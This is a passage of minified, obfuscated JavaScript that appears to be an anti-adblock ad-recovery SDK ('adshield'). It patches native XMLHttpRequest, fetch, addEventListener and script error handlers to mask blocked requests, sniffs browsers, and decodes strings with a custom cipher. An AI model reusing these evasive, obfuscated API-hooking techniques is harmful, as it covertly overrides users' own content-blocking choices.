m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","encodeURI","close","encodedBodySize","attributionSrc","data-sdk","stopImmediatePropagation","XMLHttpRequest","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","stylesheet","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","flatMap","getElementsByClassName","remove","getWindowId","data-query","num","edge",".js","link","eventName","&host=","document.getElementsByTagName","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","&message=","player",", StatusCode: [","_isTcfNeeded","createContextualFragment","data-src","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","HTMLAnchorElement","filter","getItem","Node_appendChild","Window_fetch","requestAnimationFrame","evaluate","classList","insertRule",", cfRay: ","DOMTokenList","race","adshieldAvgRTT","string-api","Blob","/resources/","https:","reserved1","HTMLStyleElement","_as_req","Loader aborted: ","ar-yahoo-v1","sendBeacon","toString","eval","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","document.classList.remove not work","cWJ1dw==","boundingClientRect","innerHTML","getComputedStyle","referrer","d2VneWpwenV4MzhxMmE5dm1pZm90","Click","fetchScript error(script malformed), url: ","document.head.appendChild, removeChild, childNodes","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","scrollWidth","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","img","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","none","X-Length","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","data:","mailto:","matches","CSSStyleDeclaration","document.classList.contains","shift","atob-btoa","atob","AS-ENCODED-VAL","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","), url: ",'":[{"id":"',"Failed to execute packing script","addModule","URL","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","worldhistory.org","bnh6bg==","initial","concat","userAgent","resource","error","from","toLowerCase","document","onLine","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","version","element-tagName","Response","https://","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","script not executed(blob)","parseInt","contentWindow","safari","Failed to load website due to adblock: ","appendScriptElementAsync","a24xZWhvNmZqYnI0MHB4YzlpMnE=","tcloaded","getEntriesByType","Element_setAttribute","parseFromString","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","innerWidth","response","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","find","isGecko","&is_brave=","HTMLFormElement","visualViewport","Zm1qeA==","https://report.error-report.com/modal?eventId=&error=","object-keys","Event","NmFreWhvcjgwbTM3c2xmdzF2eHA=","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","target","[native code]","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","open","Css","closest","1452860IdhaHc","data","ping","responseText","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","toPrimitive","pathname","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","div#contents > span#ads","hasAttribute","sping","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","keys","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","samsungbrowser","reserved1Input","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","length","javascript:","cnlwYQ==","innerText","requestIdleCallback not exists","decodeURIComponent","String","[data-uri]","input","debug","isFirefox","append","as_modal_loaded","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","useractioncomplete","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","naver","https://cadmus.script.ac","application/javascript","children","forEach","body","startsWith","baseURI","version=","localStorage","domain switched","__gpp not found within timeout","tcString","xhr.onreadystatechange not set","Promise","getBoundingClientRect","server","defineProperty","nextSibling","as_window_id","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","getOwnPropertyDescriptor","sdkVersion","sectionChange","stringify","can't access user-agent","(E2) Invalid protect url: ","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","appendChild","protocol","papi","connection","focus/","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","Version/","domain switch: no src attribute","cookie","Node","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","TopLevelCss","FontFace","text/css","wp-data","split","X-Crc32","url","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","alphaStr","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","adshield","removeEventListener","], X-Crc32: ","lastIndexOf","Element_getAttribute","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","6834980WEEbim","can't access document.hidden","firefox","isSleipnir","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","listenerId","reserved2Input","DocumentFragment","dmtkcw==","document.documentElement.clientWidth, clientHeight","eventId=","true","setInterval","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","isSafari","inventory_name","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","outerHTML","string-try-catch","Y29rcQ==","removeChild","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","getTime","document.createElement","unknown","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","getElementById","href","constructor","resources-v2://","pubkey","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","apply","1351332IIqtOr","Navigator","3315225fOeCQP","Element.remove","PTZhMEc+UE9vMzdudj94JjFgXTJ0","eventStatus","edg/","&title=","Date.now","TkduRThhX3kuRmpZTz00dzNdcDc=","Script","opt/","contains","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","Window","cachedResultIsInAdIframe","ar-v1","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","Forcepoint","ZGdnbg==","loader-check","reserved1Output","XMLHttpRequest.onreadystatechange","statusText","HTMLLinkElement","isInIframe","fetchLater","HTMLImageElement","wrong contentWindow","<html></html>","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","alt","ZWhvcg==","title","style","last_bfa_at","IntersectionObserverEntry","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","isNaN","min","setItem","width not set properly","warn","edgios","clearTimeout","cmVzZXJ2ZWQx","rtt","Invalid reserved state: ","def","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","Function","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","fGAJJ1JxajZDTldIXUk4c3g3dTNm","getElementsByTagName","combo","search","reload","src","poster","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","base64 failed","finally","catch","dispatchEvent","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","stopPropagation","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","&request_id=","extra"];return(a0G=function(){return e})()}(function(){const e=a0x,t=a0G();for(;;)try{if(734793==-parseInt(e(547))/1+-parseInt(e(671))/2+parseInt(e(673))/3+parseInt(e(911))/4+-parseInt(e(637))/5*(-parseInt(e(789))/6)+-parseInt(e(376))/7+parseInt(e(1142))/8*(-parseInt(e(967))/9))break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),(()=>{"use strict";const e=a0x;var t={};t.g=function(){const e=a0x;if(e(842)==typeof globalThis)return globalThis;try{return this||new Function(e(353))()}catch(t){if(e(842)==typeof window)return window}}();const n=e=>{const t=a0x;let n=0;for(let o=0,r=e[t(565)];o<r;o++)n=(n<<5)-n+e[t(948)](o),n|=0;return n},o=class{static[e(1125)](){const t=e;var o,r;let i=arguments[t(565)]>0&&void 0!==arguments[0]?arguments[0]:t(809),c=!(arguments[t(565)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(1138)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(1116)+n(i+"_"+s),m=t(1116)+n(i+"_"+l),f=t(1116)+n(i+"_"+d);return u===m||u===f||m===f||!(null!==(o=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==o?o:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function r(t){const n=e;return(r=n(1117)==typeof Symbol&&n(828)==typeof Symbol[n(945)]?function(e){return typeof e}:function(e){const t=n;return e&&t(1117)==typeof Symbol&&e[t(666)]===Symbol&&e!==Symbol[t(781)]?t(828):typeof e})(t)}function i(t,n,o){const i=e;return c=function(e){const t=a0x;if(t(842)!=r(e)||!e)return e;var n=e[Symbol[t(552)]];if(void 0!==n){var o=n[t(952)](e,t(354));if(t(842)!=r(o))return o;throw new TypeError(t(867))}return String(e)}(n),(n=i(828)==r(c)?c:c+"")in t?Object[i(598)](t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,t;var c}const c=8e3;class a{static[e(1083)](t){this[e(432)]=t}static[e(934)](t){const n=e;let o=!(arguments[n(565)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(565)]>2&&void 0!==arguments[2]?arguments[2]:n(590);try{return o&&(t=s(t)),window[r][n(438)](t)}catch(e){return""}}static[e(855)](t,n){const o=e;let r=!(arguments[o(565)]>2&&void 0!==arguments[2])||arguments[2],i=arguments[o(565)]>3&&void 0!==arguments[3]?arguments[3]:o(590);try{if(r&&(t=s(t)),!this[o(432)])return window[i][o(711)](t,n);(async function(){const e=o,{enableGpp:r=!1}={},a=await function(){const{tcfTimeoutMs:e=c,requireTcString:t=!0}={};return new Promise((async(n,o)=>{const r=a0x;try{var i,a;await function(){const e=a0x;let t=arguments[e(565)]>0&&void 0!==arguments[0]?arguments[0]:c;return new Promise(((n,o)=>{const r=e,i=Date[r(1138)](),c=()=>{const e=r;e(1117)!=typeof window[e(386)]?Date[e(1138)]()-i>t?o(new Error(e(792))):setTimeout(c,50):n(window[e(386)])};c()}))}(e);let s=!1;const l=e=>!(!e||r(522)!==e[r(676)]&&r(579)!==e[r(676)]||t&&!e[r(593)]),d=(e,t)=>{const o=r;if(t&&!s&&l(e)){s=!0;try{var i,c;null===(i=(c=window)[o(386)])||void 0===i||i[o(952)](c,o(632),2,(()=>{}),e[o(642)])}catch{}n(e)}};null===(i=(a=window)[r(386)])||void 0===i||i[r(952)](a,r(1139),2,d),setTimeout((()=>{s||o(new Error(r(1078)))}),e)}catch(e){o(e)}}))}();if(!function(e){const t=a0x;var n,o;return!!(null!==(n=null===(o=e[t(389)])||void 0===o?void 0:o[t(887)])&&void 0!==n?n:{})[1]}(a))throw new Error(e(876));let s;if(r)try{s=await function(){const t=e;let n=arguments[t(565)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(1138)](),c=()=>{const t=r;t(1117)!=typeof window[t(823)]?Date[t(1138)]()-i>n?o(new Error(t(592))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(823)])||void 0===o||o[n(952)](r,n(1139),((t,o)=>{const r=n;o&&t&&(r(604)===t[r(425)]||r(1033)===t[r(425)])&&e(t)})),null===(i=(c=window)[n(823)])||void 0===i||i[n(952)](c,n(995),((t,o)=>{o&&t&&e({eventName:n(500),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(713)](t)}return{result:await Promise[e(833)]((o=>{const r=e;let{tcData:c,gppInfo:a}=o;window[i][r(711)](t,n)})({tcData:a,gppInfo:s})),tcData:a,gppInfo:s}})()[o(733)]((e=>{}))}catch(e){}}static[e(418)](t){const n=e;let o=!(arguments[n(565)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(565)]>2&&void 0!==arguments[2]?arguments[2]:n(590);try{return o&&(t=s(t)),window[r][n(369)](t)}catch(e){}}}i(a,e(432),!1);const s=t=>""[e(501)](window[e(938)][e(1126)],e(378))[e(501)](btoa(t));class l{static[e(852)](){const t=e;try{if(null!=window[t(371)][t(1146)]&&t(852)===window[t(371)][t(1146)][t(852)][t(358)])return!0}catch(e){}return!1}static[e(651)](){const t=e;try{if(l[t(852)]())return!1;const e=navigator[t(502)][t(506)](),n=[t(518)];return![t(367),t(422),t(677),t(890),t(860),t(682),t(841),t(987),t(639),t(981),t(904),t(581),t(714)][t(782)]((n=>e[t(745)](n)))&&n[t(782)]((n=>e[t(745)](n)))}catch(e){}return!1}static[e(575)](){const t=e;try{if(l[t(852)]())return!1;const e=navigator[t(502)][t(506)]();if(e[t(745)](t(613))||e[t(745)](t(754)))return!0;const n=[t(639)];return![t(367),t(422),t(677),t(890),t(860),t(682),t(841),t(987),t(981),t(904),t(581),t(714)][t(782)]((n=>e[t(745)](n)))&&n[t(782)]((n=>e[t(745)](n)))}catch(e){}return!1}static[e(859)](){const t=e;try{const e=navigator[t(502)][t(506)]();return e[t(745)](t(765))&&e[t(745)](t(562))}catch(e){}return!1}static[e(640)](){const t=e;try{return navigator[t(502)][t(506)]()[t(745)](t(961))}catch(e){}return!1}static[e(531)](){const t=e;return navigator[t(502)][t(506)]()[t(745)](t(1058))}}const d=(t,n)=>{const o=e;if(o(354)!=typeof t||o(354)!=typeof n)return!1;const r=t[o(565)],i=n[o(565)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(565)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(565)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},u=(t,n)=>{const o=e;if(o(354)!=typeof t||o(354)!=typeof n)return-1;const r=t[o(565)],i=n[o(565)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(565)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(565)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},m=t=>{const n=e,o=navigator[n(502)],r=u(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(565)];e<o[n(565)];e++){const t=o[n(948)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},f={HTMLIFrameElement_contentWindow:()=>Object[e(602)](HTMLIFrameElement[e(781)],e(517)),XMLHttpRequest_open:()=>h(window,e(411),e(544)),Window_decodeURIComponent:()=>h(window,e(685),e(570)),Window_fetch:()=>h(window,e(685),e(856)),Element_setAttribute:()=>h(window,e(365),e(986)),EventTarget_addEventListener:()=>h(window,e(747),e(1139))},w=e(1101)+window[e(838)](window[e(938)][e(665)]),x={get(){return this[e(396)](),window[w]},collectOne(e){window[w]=window[w]||{},window[w][e]||(window[w][e]=f[e]())},collect(){const t=e;window[w]=window[w]||{};for(const[e,n]of Object[t(931)](f))window[w][e]||(window[w][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(912)===n[r(506)]()?t[o]:r(507)===n?null===(i=t[r(507)])||void 0===i?void 0:i[o]:r(356)===n?null===(c=t[r(356)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(781)])||void 0===a?void 0:a[o]}const p={appendChild:Node[e(781)][e(609)],insertBefore:Node[e(781)][e(1100)]};function v(t,n){const o=e;n[o(599)]?p[o(1100)][o(952)](n[o(849)],t,n[o(599)]):p[o(609)][o(952)](n[o(827)],t)}function g(t){const n=e;p[n(609)][n(952)](document[n(862)],t)}function b(t){const n=e,o=document[n(888)](t[n(921)]);for(const e of t[n(1009)]())o[n(986)](e,t[n(370)](e));return o[n(829)]=t[n(829)],o}function y(t,n){const o=e;return n?(n[o(587)]("?")&&(n=n[o(835)](1)),t[o(745)]("?")?t+"&"+n:t+"?"+n):t}function E(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(1043)](e[o])!==n[o]||n[o][t(948)](0)!==e[o])return!1}catch(e){return!1}return!0}let T="",M=e(795);try{var _;T=null!==(_=document[e(992)][e(370)](e(409)))&&void 0!==_?_:e(662);const t=document[e(992)][e(370)](e(434))||document[e(992)][e(370)](e(728));t&&(M=new URL(t,window[e(938)][e(665)])[e(1099)])}catch(e){}const N={version:e(1035),sdkVersion:T,endpoint:M,env:e(384),debug:!1,sentrySampleRatio:.05},W={idx:t=>Math[e(1040)](Math[e(1059)]()*t),elem:function(t){const n=e;return t[this[n(892)](t[n(565)])]},num:function(t,n){const o=e;return Math[o(1040)](Math[o(1059)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(421)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(943)](o(543)[o(879)](this[o(421)](0,52)));return i[o(1089)]("")},className:function(){return this[e(629)](5,15)}};function L(t){const n=e;return t?k[n(530)]((e=>e.id===t)):N[n(574)]?I[0]:W[n(836)](I)}function S(t){const n=e,o=[n(1124),n(1132),n(390),n(716),n(771),n(979),n(1022),n(785),n(966)],r={};for(let e=0;e<o[n(565)];e++){const i=t[e];r[atob(o[e])]=n(354)==typeof i?atob(i):i}return r}const I=[[e(359),e(1136),e(993),117,e(1077),e(1114),57,e(392),e(787)],[e(499),e(391),e(925),117,e(659),e(794),115,e(924),e(564)],[e(1110),e(946),e(428),97,e(628),e(373),114,e(802),e(708)],[e(535),e(402),e(653),106,e(1079),e(601),53,e(551),e(1002)]][e(757)]((e=>S(e))),H=[[e(913),e(380),e(669),119,e(763),e(472),102,e(975),e(608)],[e(348),e(737),e(435),57,e(630),e(746),101,e(798),e(688)],[e(463),e(636),e(385),102,e(1128),e(663),56,e(474),e(806)],[e(1015),e(620),e(1045),97,e(970),e(1111),115,e(413),e(735)],[e(1121),e(497),e(560),121,e(826),e(619),110,e(1102),e(561)],[e(850),e(899),e(461),118,e(477),e(412),115,e(680),e(521)],[e(567),e(864),e(780),112,e(1034),e(480),114,e(1056),e(539)],[e(703),e(1003),e(916),107,e(415),e(361),104,e(394),e(865)],[e(851),e(971),e(650),115,e(641),e(793),104,e(985),e(1064)],[e(976),e(580),e(1134),97,e(720),e(554),101,e(723),e(468)],[e(657),e(796),e(1095),106,e(797),e(1044),107,e(1057),e(744)],[e(742),e(1e3),e(509),102,e(701),e(558),57,e(675),e(377)],[e(690),e(476),e(820),103,e(816),e(968),97,e(1018),e(927)],[e(990),e(578),e(404),56,e(654),e(614),49,e(893),e(900)],[e(1048),e(1115),e(362),111,e(760),e(514),104,e(526),e(529)],[e(645),e(730),e(774),107,e(684),e(722),50,e(540),e(481)]][e(757)]((e=>S(e))),k=[...I,...H],A=t=>{const n=e,o=L(t[n(835)](0,4));if(!o)throw new Error(n(350)+t);const r=t[n(835)](4);let i=0;return r[n(625)]("")[n(757)]((e=>{const t=n;if(0==i&&e===String[t(1043)](o[t(453)]))return i=1,"";if(0==i&&e===String[t(1043)](o[t(1108)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(692)][t(745)](e)?R(o[t(563)],o[t(692)],e):R(o[t(573)],o[t(1091)],e)+e;if(2==n)return o[t(1075)][t(745)](e)?R(o[t(643)],o[t(1075)],e):R(o[t(573)],o[t(1091)],e)+e;throw new Error(t(718)+n)}return R(o[t(573)],o[t(1091)],e)}))[n(1089)]("")};function R(t,n,o){const r=e;if(1!==o[r(565)])throw new Error(r(357));return n[r(745)](o)?t[n[r(1074)](o)]:o}const 